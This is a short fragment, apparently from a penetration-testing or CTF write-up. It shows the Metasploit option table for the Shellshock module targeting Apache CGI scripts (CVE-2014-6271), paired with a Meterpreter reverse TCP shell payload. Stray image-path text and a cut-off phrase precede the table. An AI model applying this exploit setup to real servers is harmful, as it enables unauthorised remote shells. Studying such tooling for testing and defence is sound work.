 Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
on't Bug Me!
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86